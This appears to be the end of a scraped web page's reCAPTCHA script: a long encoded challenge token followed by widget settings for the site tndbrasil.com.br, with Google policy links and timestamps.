Cl3vDhsKXR8OHGALCqBQxwqrCkXzDsmNyw4Z9RgR3dicPw4NJeDx9w6/DmBQLFMOwesKUAyx6NCHDi8K1wod0wpnDo0IFwrvCjgYpDcKJZsKadkzCkEvDuMK7PcKgwqjDi8O0KsKKZcOoPTQiw41Ow6XCgg5/KsO1w7EewpPCrsKVEDLDvMORwrliI2HCmi9OwrfDn0/DoMOgD8ORTMOqcsOtBwfDn2U9NcKxcsKHwpbDhFZRHMOzwr50Oi3CvMO/wqrDt8KoJW5KwobCjH/DlQExw6oSw49LwpnDgRAow6IFwqgJw5TChcKQwp1pFhNoEEMvCVTCh33CrcOGwrE4w4IPA8KbwpElWxZgw7M8wo7Dt8KmwpJINFzDrcOtFMOndMO/w4LClsKmRnXDrwB2GMOEecKawr/Du1FzHAQEQMONBsK/WMKewrtyw7DCo8KHEX/CrsKjwo5nwqo5w4zDlmgIw70+TyU6w4zCrFgoJ35fw7/DhAohZEzDpMOjSR/[base64]/[base64]/OsKYw5J4O0YEXMO4CcK9Ji/DvifCmwQcw7DCmGRYw6nDjQFsw7nDsBYCdzsuSFbCksKGSD8va8KsXAAfwq1wAiljYHN9N10Dw6nCiMK/wp/Dg0rDkzwpwoADw57Cg1/Cn8KYwrkpEnRPLMODw4HCn09Fw5jDqMObF3LCmcObW8KGw7Q7wqXDvTklVSx1FlvDiR9hMsOww5Asw6B9w59KwrLCksKYw55+cQ4nOcKvw5wSfsKFeMOiVBjDuBgjw5PClUDDh8K1S1/DpMOnwo7DtEQUwrzCvMK2DsOSwqLDok4oJiHCpcKSw4LCk8K1IA91TBUrS8KSwrTCs8KEw5bCn17DoAfCmcKqw5vCqwtLGsKaPcKldHp5bsOWwpAXwrcMf1fDusOPSCQJIcK7wrvClEJiw7dgJ34/GRTCg2zCgsKLwpnDrMKuNBLDgsK2w6rDr8KwLgsYLgPCl8OLbn/CgjUOwrV/w4FCMVnDi8OOw4x6CHQjKMKvw4JWOMKww5luHmh/GwnDmkV1XMOqwrNpwqnCoWXClsOSwp5/fMK9X2MmD3N/woDCpsOPBcKow6nCmmRmS0PDnFpbwpE1w6rCumFGDgVjwpnDthU3XUcRJMOVJsO/[base64]/CucK+wofCucOjw7krwpZYw7LCrWfCmcOFwpXCgDfDo8OwwpsmQsKtHQvCqMKMCMKXY8KbwprDozHCq8OiNMKVA18Sw67DrMK9w4sdAcKbw6DCtQ3Ds8KTM8KawoZpw7LCq8OswpvCmisUw5Elw5TDisO3NMK3w6XCusKfSMODFDx/w6plw4tFwpnDsBTCqMOdGBEMw4zCmMKdRCgow47CisOWw6gqwofDm8OHw4jDmVFCTk3CmC81wrTDmMOSRi/Ck8OyEcKzAcOgwrbDnQk3wrfCnUQNGF7Ch8OER3p1RTJYwpV1w5poFsKqJMK9Uw8DARbDmMKIfxsDwpEUwq9AT8OUTH8iwozDsw5lw4nCmH5xwp/CpMKHaiZWCmtBFkcUwqrDksOMwoBCwrzDq0DDo8KiGsKfdVvCisKvIsKgwpPCiATCnMOfTMKyaWrCpD/DosOLDTTCvQ/DjcOKU8OoKQgKYAQUPmfDnsOQw40+wrUhGyFiwqTCmsKuw4LDvsOvw6vCpiwLC8OkEyTDmCNpw4/DgsOBYcOlwpfDnhPDg8KtwqJiW8KZwoPDocOBSRUcU8Kmw4rCkFocSGxrw5zDjMK/w5EwXC/[base64]/Di8K/YybCtsOtw4M7EsOfB8Ohfk7CnyQCwqLDuR7Cr8KVw7bDlcK8GEo8wodfwqsrd8OCDsOywpDCsWVZw7vCszBLw5XDr0TCo2kewrwEacO/d8Kqwr4UNRXDsBIqNcOfITDCg8KPw6J/wohew5ADwoPDqsK5w7HCm1fDtUBPRsO8fWJRPhDCoGtVwqTDmBDCl8OhQjxjw41iPQVWwoLClMOkKhfDj3UsCsO3DMOBUcKmbMOew4xwwp3CpHogPkTCg0rDqknDh35yWcO/w69qCsKMHF4Jw4jDocKKN0BTdsOZOcKawo/[base64]/DssO9w7bDo2I5ecKSw4vDrXd0wpTDpMO8eMORT1jCiiHDiC3Cp8KKUR3Dn8OzdsO/w41FVC4fUBbDvcOrVTLDsmMFOnF8YVXCs0HDmcKyAMOXfcKRckPDh2vCvhPDpwhywoghGsOOVsOJw6/CoE0oFCrCm8O/a3dlw6Mtwq82w6pjYmg2w68/am/[base64]/CqcO5b8Oew5LDpcOzwqVHwrzDosOqJhIvw4TDimQbZxTCgsOgOsO6MjoJQ8KvKsKDSUISw44WJxDCuDnDkHPCqMKvF8KJDMK4w6ZAWBM1w5sCMMKqXRQhTx7CkcOuw7IFPEhywptqwpDDkiPDqMOUw5/Di009MBQhVlEKw4R2wpB3w64vJMO7AMOlScK3bHAHAiDCrXUresO3WAEuwpLDtTpmwrDDjBLCtW7Ch8KRwrnCuMONMcOJVsKUbV7DhEnCkcK+w4XDrsK6OyfCo8OXTsKhwp3Dgz/Dq8KLR8K7DUJobBkYGsKPwrDCuHHCnMOaXcOcw6jDnQPDs8Oew44LwokBwqQcOsORdX/Di8O8wqDCvMOdw6c0w48KGQHCkUETaMOZw43Cij/DhMOgecKhS8KXwpMlw7jDsQTCiAlHTsKvY8OoCkpqIMKZV8ODwrZJGcOoXnPDrMKcwpfDu8KJNULDoFY9TMKPM2rDocOyw4gew5hlOS8pGsK5OcKbw6/[base64]/[base64]/DunZNwoNfez8kwp04wpB7XQ7Dk3xpWMOaw5EKwpHDusKuDMOZcMKMw4rDtsO/XXZYw73DjcK2w5Vmw4TCqyPDn8O2w4pMwpxtw7nDl8O4w5UQdxnCmQYkwpobw7DDv8ORwrwVGEFJwolnw4/[base64]/DjMOKOcOtCcOlwqVjGMK3bcKXw7ADwpvDii5YwpAYEcO4w4LDnsKYY8OYYMOPTgzCvsORZ8Oxw4slw7dkJn05XMKuwoPCiE3DmEXDl2PDvMO2w7RywoFWwq7CmnJ5KHhPw6RlLynDqS9HUwnCqzzCgE0SKDALHlHCmcO0BMOBasODw6nDqSLDocK/NsODwqdlXcOnZn/CvMKif0clN8OjIkvDqMK8cwDCicKdw5fDrcOnG8K9E8OYSldOR2vCiMK7ZRXCnMK/wrzCncO2ZwjCmSstUcKDEUrCncOdw4wycsKaw6pgUMKkEMO2wqvDn8K2wovDscOmw7h6M8KewrIbdhkgw4HDt8ORMjYeKQl3w5YywqJ9IsOVdsKFw4FkAsKbwrVuw7d6wpfCnmUFw7h9w6YsJDA7wo/CsWJgYcOTw5sFw687w7UCacO0w5rDtMKfw4IoIsO3d2jDgyrDrMOZwqfDpkrCv0fDosKlw5HCkivDjxrDjDrDjMKEwr/ClcOZFMKow7gnYsOWbsKnRsOFJcKQwp4gw6oAw5TDt8K6wphENsKYw47DhhdWPcKjw5Vswq0pw717wq8yaMORG8O9WcOwL0w7aQEgVRrDqBjDv8KLEMKHwoMJaQ83DcOJwrzDrTrDgH0RBMKkwq/CvMOew5bDuMK0IMO4w7fDsQvDp8O/[base64]/[base64]/CqMODRUrCpQvDokA6w7zDqS0Hw5gIw4HCnXsowqA9SMKsGcKowqbDtmYZw7nCo8KYZ8KjwpIuw7YGw4XDuT1JZQ7DpE7Ck8Oww67Ck3fCt1ZtcFsAK8Kkwq1KwqHDlMK3wrnDnUbCvAUkw4gXdcKawpPDmcK0w5jClkMXwqVYLsKWwojCmcOmfnE/wpAqB8OPesK3w5QbYjLDumUWw6nCucKOYWsjW0fCqsONJMO/[base64]/wq1aDcOow7jDjFhdw5HDqsKUfMO/[base64]/DksO8HAHDi8OdwrDCpMOUZxZyd8Ogw6Faw4zDpXNTbFpUw6Ekw50jCm5PesObw5FvZlLCp2rCkRQ5wqPDk8Ktw6E5wrLDqjBPw6LCiMKnZ8KhVHhmSnQWwq/[base64]/YVFLw6rDn8OrwqbDhCHDnsOsA8KWwponJcO8w6ByR0nCoMO8wqzCgDLCm8KaPMKiw5HDskfCnsK7w7wxwp7DszR2XBIIc8OawqMqwoLCtsKcecODwpDCucKYwrjCtMKXLCg7MsK8VcK/aRolInnCgBVVwoM3X3vDp8KGKsK3XsKBwqVbwqnCghgFw4TCrMK+fcO9IQPDtMKUwqxychfCvMKsR3JVwoEkVcOLw58Tw5bCiyrCqRLCuDTCncOzeMKewqXCsQPDnsKJwoLDglpnEsKfJ8KgwpjDvkvDssKuZMKaw5nCvcKGI1VUwq/CimXDuRfDvnZ6TsO6bUZsOMK3w5/Ck8KnexvDvALDjxnCjsK+w6BXwpwyYcOaw6/DjcOQw60LwqV2D8OlKUdqwosAcmDDocKJVMODw7vClG5MPgPDkS/DtMKkwoPCpcKWwqPCrHYdw7rDk2LCq8OIw7FCwpjCgVxCEMK9T8KCw5nCvcK4Hw7CvHVyw43CuMOJwplYw4LDlnHDtsKLXg81CRAMWCsnf8KWw57Cs3l6WcO8w4ceIcKDcmbCnMOFwpzCosOKwq9gMl09E1YSSQpEdcO/w7oCEQLDj8OxCsOsw4I1e1LDsivCsULDn8KNwoTDgUVPREohw7c/KTzDkx4gw5o8P8Orw6HDg2fDpcOmwrBnw6fDq8KDF8OxZ3XCjsKnw5XDmcOmD8OIw5vCpsO+w7gZwp9lw6hnwrLDisOew4sBwprDvMKzw5DCjjxDGMOsSMODT3bDmFgCw5fCuXErw7LDrxBuwp0ew63CsATCuFBbFcK0w6pELMOFC8K/HMKrwqkJw5vCljbCg8OYDmQDDm/DqX3CtjxMwot8b8OPBX93R8KrwqrCnmxcw71gwpfCmFxGw4DDiDUmZAzDhcOPwpk6RsO7wp7ChcOFwoZsK1XDmFwdBC5dLcO/CUdbU1bCisO7TnlUaElvw7nCksOyw4PChMOBZnE0JsKAwp4GwoAew5vDs8KCIwrDkU50DcOHAWPDkMKCPkXDgsO5CsOuw5NswoPChSPDvn3DhD7ChFDDgBvDgsKOID0Tw4xxw7cNAsKETsKLAzpIFD/CniPDoQvDjDLDjGnDkMKPwrFSwqDCrMKRFFTCohbCqcKQBQjCr13DkMKRw4weMMK9RE4lw7/Cg2XCkzjDs8K0Q8OjwrjCpiQcayTCqCnDpiXClXcsJynCg8K4w5w0w4rCvsOoThnCo2ZGElPClcKawrLDhxfDnMOEERbCk8O1A34Tw7ZCw5LDn8KBbkLCnMOfNBQYAcKdJwHDtAXDs8OmM2fCqi8aD8KTw6fCrMKrcsOAw6/CixxRwp8/wrJ1MXTCkcOBD8O0wrNNEmNIEjdKDMKCKiZuAgvDoWILIT9mwobCkT/CgsOPw47DjcKQw7IQKC/ClsKww7Q/ZyPDtsOzUk50wqRCUH5HEsOZw7bDtMONw7VTw68nYSrCsGZ+IsKFw4V6bcKDw7o+wpIsM8KMwos+Gzw7w70/WcKjw5d/woLCpcKFAGnClMKJGwAlw6Unw71qcRbCmMOYGFzDriY2FDkxehUZwox3YQPDmAvDq8KNEDRNVcKLZ8KEwrR5XlfClHLCqE8iw6MwRl3Dn8OTwrrDuzHDl8OkIcOjw6goHzhbFirDlScAwrLDpcOQNRjDsMK6OgV4M8O7w6zDqsKhwq/CiTrCrMOmC33Cg8Kuw6AQwqXCjD3ChcOYMcOFw6I8YUUcwonDigpoRSfDojo9dEMYw4oHw4vDv8KHw44nEzgkPDY5wonDmWvChl8eNsK6DyzDosOXYA3DpQPDt8KfQhR/[base64]/[base64]/[base64]/CtcOgXmnDjUDDlcKzGEwpwqUYwohnw6dmw4/Cnysyw5sYAcO9w7Vkwr3DrVprGMOJw6HDgMOyC8KyfTQrKGszLQbCqcONeMOqCMOyw7UCUMOOIsKofMKCMsKdw5fCsA3Dh0VDSB/CicKgehjDv8OBwoTCqMOaWjLDoMO3cS9AQ2fDoXZ0wrPCssKqcMO7ecODw6/DizzChCpxwrbDuMK6DBzDph0GAxjCn2YcFzFrcivCgU4Kw4MJwqVWKANwwpQ1NsKqfcKmFcO4wonCt8KXwoHCrEzCihBUwqhzw5QXdzzCimzCtUU8EcO2wrl2WGTClMOqZ8KzMMKVaMKYLcOTwpvDqm/CqWvDnGEyGsKpVsOxOsOmw61WEwFpw5J3YzBiesO4ahw4AsKtJ2stw7PCrxMhfjVqNMOawrkPVFvCgsKvVcORwojDiU4tU8O0wosJf8ObZRN6wrYRXDTChcKLcMO4wojCkU/[base64]/CmcO8wqTCuMKtwrtaw70XCTnCmDlZwot8w7lcGAvDgnNsM8OpGkk+fz/[base64]/CtxM4cV/CkBQbwoBYwoJAcEMVb8Oww7nCgcOGw4B7w5jDicKkEA/Ch8OywopAwpLCu2/Cp8OhRTrCu8OowqZJw5USwovDrMKUwqozw5fCnWPDjMOowo9QFhnCkMKoPGTDin9sSAfDrMKpMsKwfcK+w55ZB8OFw7lmaTRxAxDChzgEJgZyw51Uf1ExdmcLS3dmw4AMw5JSwoQwwq3Doy4Uw6YLw5VfecOfw5E3BMKnMcOhw6Aqw51JQQlGwqZCVcK6w6Flw7/Dg0hgw6Q0f8K3ZAQZwp7CqcKvWMOVwroqHwcHNcKAM07DsQB9wqvDsMO7N2nCvj/CuMOMXsKnV8KlYsOJwofCnw8IwoMQwqHDgmHChcOrFcO7w4/Dk8OXw5FVwp1Aw65gOHPCgMOpHsKINMOdRX3DgkPDlsKsw4zDv1cgwpdRw6XDisOgwqpjwrzCu8KaBsKkUcK7YsKoT2/[base64]/w6t0wqTChMOZw4rCrMOAw5rCnsOaZ8K/w4Iaw5VyOsKUw6opwqHDrQUPSgokw7hBwoZxEQtZQ8OAw5zCp8O8w7HCoQzDshl+BMOGYsO6YMO8w6rCmsO/UxfDm0N7ODnDk8OAKsOsA2QLMsObCFbDicOwFsKmwp7CjsK0LMOCw47Dtn/[base64]/DssOzw4N4LcKPw6Jxw64fV35PLcOlAGrCiC7Cn8OjJcOfKQXCv8Ofw6hBwps2w63DmcKdwr7Du1I4w5cKwoctc8KLJMO+RSomDsKCw4LCswxfdkDDp8OKNRhyIcOecyY3wql6B1/Du8KrEMK6fAHDryvCqnJMbsOPw4IBChAZEQHCoMOBECzCs8Oaw6cCP8KDwrPCrMOKc8OFScKpwqbCgsODwo7Dtx5Cw6vCtMK4GcK7e8KUIsK2Mm/DjU7Dp8OPFsO/Ezccw4RHwpHCu27DkEEJIMKcFGHCp3BdwqoKIW3DiwDCqX/CoWHDtMOCw5fCgcOLwpfCuC7DvVXDl8Orwo9iMsKQw78cw63CnntLwpgKBjfDpQfDq8KIwqIgOmbCsjDDlMKZTBfDtVYQK3AiwpRaBsKZw7jCq8ObTcKDARZxTSE5wrJgw7bCocOlDFREc8Kpw6k1w4lEXEU3A23DncK4ZioLXijDgsOjw4LDolnChMKvZgJvHA/Dv8OVOB3Co8OYw4DDkBrDjXUqYsKKwpZswozDiwMmworDqXdqIsOKw7Eiw7hDw4wgSsKFZsOZH8KxZcKnwqIDwr0xw5dQXsO7DsOQCsONw5nDj8KCwpjCrhJywr7Du2kFXMKzU8KpOMK8bMOPLRJRRMOWw6rDocOQwp3Ck8K/XnNwXsKlcVpPwpzDlsKhw7DCgsKPIcO/JgRwYD4zVUsMT8OcZMKQwoDCksKkwo0kw7PDq8OJw7V6acOQQ8OFXsOCw5Iow6vCmsO8w7jDgMOHwqAPHW7CvnDCscOCWV/[base64]/Cky5Zwq/[base64]/VAUwwpnDhsOlH8KuaUHDtsKKdMK+w6LDmsOrM8KKwpfCoMOEwpw7w5VRKcO9w4B2woVcPmlrMHtKAsOOeRzDtsOibMK5bMODw6QJw60sbywoSMOpwqDDrX4LBsKMw5fCl8OiwpzCmQMqwo/DgGpdw7Fpw5RAwq/CvcO+wrw1KcKVLXI7bjXCoX5lw71SBk9Kw4PDj8Kow5jCgyRmw7fDl8OQMh7ClcOgw5vDncOnwqfDqXfDvMKQCsOUHcKiwpLCmcK+w77CjMKIw5TCjcOKwql9eik2w5/DlWLCqT5hUcKgRMOgwoTCp8OOw64IwrzCjsOew7sjCHZLHzQLwqdWw4DDgsKcW8KJHj3CnMKFwoXDhsOCI8O1fcOxGsKofMK5ZhTDjlzCpAzDsg3CnMOEBivDiVDCi8O5w7UtwrTDtT5zwqLDosO4OsKgP0MUdwwhwpt8EsKYwo/DtFdlccKhwr4lw50YM1fDlkYFbT8eAmzDsCV/[base64]/wrzCoRNHWMO/EXnCtMKNLmnDhcOPFjx+woBIw648TMK0w6jCisOCDsOgSwMrw7bCjMOfw7gBHMKawohlw7XCvyFeZsOgKB/[base64]/[base64]/DlXEtwqEzXsKWwoXDoMK3wq0jw4BdJFXDqk3CjiTCvmHCuR4SwqIJLmQFDmROw6g5YMOIwo7DmkvClcOkLl/Cmy7DuCrDgFZwMRw8Yx9yw514LMOjK8ObwpABbFXChsO/[base64]/XhPCqMOrQ8OqRsKvS8Knwrkcw744w4LCm8KJw44+GWvCncK1w5k7GUzDnMKdw6bCvcO7wrFHwoVRB0/DpQ3DtCPDlMKDwozCihNeXsKCwqDDmXt4CT/CuxwLwrw7A8KiUQJJLHTCsmBhw7AewojDki/ChmxXwo8BC2XCjCHChcOawrsFSX/DocOBwo7CisO+wo0gVcOSJxHCjMORGF1kw74TDQZtWcOgLcKLFWzDqTU4ejDCn1txw6VuE3XDnsO9CsO4wpzDg3TCkcOhw5/Co8KoHhs2wpvCqsKvwr9Cwo13AMK+L8Opc8KkwpB3wqvDrh7CtMOwP0rCtnPDu8KiZxzCgcOQecO3w6rCi8OFwp0NwpljTnPDhcOhHmcywo3Cj1rClk7CmE0IEyxzwqrDuFdiG2PDlRTDq8OFdm9Bw6lnMQE7aMKcWsOiJlLCmH7Dj8Krw5EgwppRRl50w70jw5/CpyXCkSUYO8OgOGJ7wrFGesKLHsO5w63Cnhlnwp9sw7/CpGbCnHbDqMOIO3PCizvCo1F0w79teR/DjsKPwr8HOsOow7PDuVjCt1rCgjB9c8OEccOFUcOjAWQHVWIKwpMJwo3DjCY9BMKWwpPDtMKswpY6UMOMKcKlw4U+w7MUI8KpwqPDrwjDin7CicOmaAXCmcKPD8KxwoLCsHEGO1zDsjLCksOQw5JEFMO+H8KWwpFWw6xRV1TCicK6HcKxM0Vyw7/[base64]/w4ptccO2w4/CmsK0VSzDgGcBw4rCkUlywpI3a0bDgyXCk8KUw6nDg2HCgGzDlAxnbMK7wqnClMKRw5XChjxiw4LDlsOWbgnCtMO4w4/DqMOwC0lPwoDDiVEkGQoNw5DCnsKNwoPCtmoVNHLDjUbDu8KRJ8OeOiVkwrDDtcKnMMONwrBJw5A+w4PCtRDCrnlDPwLCgsK9dcKpw4cGw5TDtGXCg1gRw5TDvHDCocOfDncYIyZCRVfDi3tcwrDDtGrDq8OAwqrDlg7DvsK8e8OVwojCm8OTZ8KLEWbCrwgJe8O0SX/[base64]/CqHLCiizCtwrDkDbDl8ONInpsKToUwp3DnF4sw6DClMORw7Q5wqDDuMK8ZnozwrF1wpl8I8KXAkPDl0vCr8KJOQxuIhHDisKpeH/Cq2lBwpwhw54wewQxGDnCo8KrRyTCqsKBScOoY8OrwpcOKsKcYgUuw6XDri3Di0ZEwqI0FAAVwqlDwozCv0nDvQ1lOm0pwqbDrsOWw5V8wrt8AsO5wo1+w4vCgsOIwq/DlhDDhcOnw6jCvG41OiLClsOHw7hZa8Oyw6xew47DoStew6BlQ05BC8OFwq0LwoXCuMKBw4xZccKVPsOad8KnY19Bw4hUw7fCksODw5XCsEHCph5kTUgNw67CiTcGw6d3LcKLwq1MVcOwGR5FQHADVsKgwojCoQ0pOMKywqJ8RsOQLsOawqDDpGNow7/[base64]/[base64]/DnRAnwq1dwp/CisOeFcKKwp7Ckj8UJSB9bsKVwrJCBAcGwoh9R8Kaw7PDusObGBLDtcOnZ8KOe8K4AkgiwqDCjMKqMFnCsMKICx3Cn8OhUsKMwo5/[base64]/wr7DtU4yVsOqQxsew40twrvCjRDDpknDv1vDocOxwrNTwqoNwpHCk8K4XMO0a2fCtsOiwrhcw4pYw4oPw4B2w7cow5pqwoIma3J7w7hiKzYUexPCvn05w73DscKkw67CvsK9TcKeHMOAw7dpwqx6dS7CpxsXFFYAwobDtxcXwr/[base64]/Dgk5Cd8Kcwrt6w7nDqw/CiQdTchZhwqXDq8Orw7FTwpN1w7rDk8KwFwjDrcKjwpc7wo8HBcOadzbCkcKkwr/[base64]/fS3DrjDCsAzDqzHDhcKRw4nCvsKLw6JqO8OkCBBxXkAhOA/CvkHCpx/DigXDq19ZGcKeJcOCwrHCpwPCvl7DicKtGTvDhMKVfsO2wrrDiMOjccO/[base64]/DqFbDmcOQGQ/DocOZwrbCjh7DhQ9UcGs2A1XDmWjCssK1dxcewrbCsMKBJA4+KsKRNk8iwqVBw7BJAsOlw5nClBIEwocOEkbDox/DjMOew4gpYcODDcOtw4kGIijDmMKUwp3Dv8OKw7/[base64]/wqcyw53DmF3DgFxgEsK5w5/Cg8OJBWjDk8K0UzHDlsOtTAfCpsOCTGrCn2cvIcK9W8OOwrrCs8KMwrzCmkrDhMKLwqEVX8OTwqVfwpXCsybClAHDjcOMGyXCmCrCrcO0CG7Ct8O4w5HCimJDBsOYZwnDhsKgbMO/[base64]/CpwF+w4Z2eQt2fwx6F8OnM8O8wq5YwqfDi8K9wohPAcKGwo5xFMOswrxzIywgwoxiw5nChcOeMMKEwprDpsOkw7zCt8OKf10IMD/CgxVwM8Ofwr7DhjXDlQ7DlhvCjcOBwo4GBx/DmV3Dt8KLZsOow7sew60Cw7bCjsObwp9LdCTCkAJHcC1dwqTDmsKmA8ONwr/ChRt6wqwiDCHCisOQZMOGasKAaMKvwqXCgkl7wr7Co8K4wp52wpfDt1fDhsOvZcOGw5cow6rCuxDDhk9/WU3ChMKVw5gTRVHCtDjDqcKrSxrDhAIeLBDDsyHDmMOWw485QChWAMOtw4/[base64]/[base64]/DmcKnZhIswoUPw5nDqcKOTsKgTmTCiRNhw4cTIFLDoHkBesOxwrbDqEvCuVpndMOzdhRTwrPDim8ow7dpRMK6worDnMK3NMOnwp/[base64]/ClcKgcWlFw7RKwq52e8OfHsKkZAhpw48ew6bDjsK/ZyzChMKuwrTDoXkQAsObRU8TOsKIFzvCicO2RcKDasKSJ3/CrhHCg8KkSkE4VCp3wrM/bR1Yw5PCnyvCnwPDkS/CthV2MsOgB3A5w6xiwonCp8KSw5XDgcKta2JUw7zDlDtXw40qFiJUeBjCm1rCtnbCscOIwoE7w4PDvcOBw60dFTUpfMOew53CqnbDuXzCtcO7A8KmwoTDlmLCp8KOesOUw6gXQSwoecKYw7JeEkzCqsOYK8ODw5nDuktuVA7CtWQbw7lvwq/DnibCixIhwovDqcOgw4YTwrjCnng5KcKuVnIZwp1iIsK4ewbCgcKJfwHDing/wrFKVsKhdMK1w7Y/cMKcenvDtG4Tw6UCwqtURHpSecKRVMKzwolna8KCTsOFZ0QqwrXDlCHDjcKKwosQLGteQRAFwr7Di8O3w4nCqsOcVX3Dpl5ucsOIw6kPZ8Okw4LCpBJxw5rCn8KkJQ1DwoYJU8OHCMKawqlUPhLDimFdScOzAwvCjcKZB8KcY1TDnn/DlMOhcQ4lw6NdwqrCrhHCrT7Cth/Ci8O/wp/CrsKZHsOdw4JwDsOVw64dwrd0b8OfCjPCtwwnworDgsK6wrDDuU/CgAvCiUhCbcOKZsO0VD3Di8OTwpJyw6I6BADCgCvDoMKKw63ChsOZwoTCpsKTwpjCuVjDsm0OeiHCkhZJw7DClcOxUUBtCQBSwpnCsMKcw7VuSMOuH8K1Lj9FwqfDlcO+wr7DgMK/ZT7CqcK4w6JKwqTCtTccUMKBwrl1Wh/DlcOiTsOMAmHDmFYpdh5BPMO5PsKcwq4/[base64]/w5zDjMOWw5jDtlfChMOwZxc8w4kVacKkw6doc2XCqxHDpmYlw6TCogPDm3zCnsKIHMOXwqRswoHCjEzCm2DDq8KkeiHDpcOtRsK9w4/Dn1FuJmjCk8OqY0XDvXFjw6LCoMKPU37DgMO+woIBwqA2MsK9GcKYXG/[base64]/[base64]/CiQYHwqxhw7fCiMOJZiVqcsKWCRvDvy/CmDlDVhcVw4EkwrTCql/CvyjDi3UuwqzCunjCgE4Ew48Vw4LCsQ7DjcKcw4wmE28LPsOBw7PCtMKZw5LDhMOywpzCtm0HU8Oiw7hcw5zDtsK4BVR7woXDp18nacKUw5/CocOaAsOZwrQvCcOUDcKPQHBaw6woPsOtw4bDn1TCp8OSYB0WKhI4w67Cuz58wrXDljxsAMK8wpdbFcOTwpvDmW7DicO9woHDtE5JIDLDpcKaGETDrUpcIx7DqMOfwp3Do8O0wqzCuwDCvcKUNz/Cv8KRwo1Iw5rDuHlaw7gBH8KAW8K9wq/Dg8KxeFljw4zDlxIUQRN4b8Kyw5VRS8O5wpfChXLDoyNqa8OgNQLCo8OVw4/[base64]/w6DCshrDv8K/BW/DosK7XMOAwqjDlsKOWQrCkjrDtVTDp8OYWcOJacOVfsOHwogtSMOiwqHChcKvaijCnAt/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tndbrasil.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KVeCsf+y7a6HN4jvuixVAY5qFVETJzFRm1ekEq8TRVE\\u003d\x22,1,0,null,1,1768744330523,0,0,[215,255,91],null,[78,49],\x22RC-WfIUhZwivio1SQ\x22,null,null,null,null,null,\x220dAFcWeA7ng1Ul9Al68PHHyx_PmGzV4d0XAMKBUjHm3RiReaNbYj9K-pHkzs9yC3XUxJ2Ng8fT2N82fNv_T48XtSmhbWYTr8Bd_w\x22,1768827130521]");
    </script></body></html>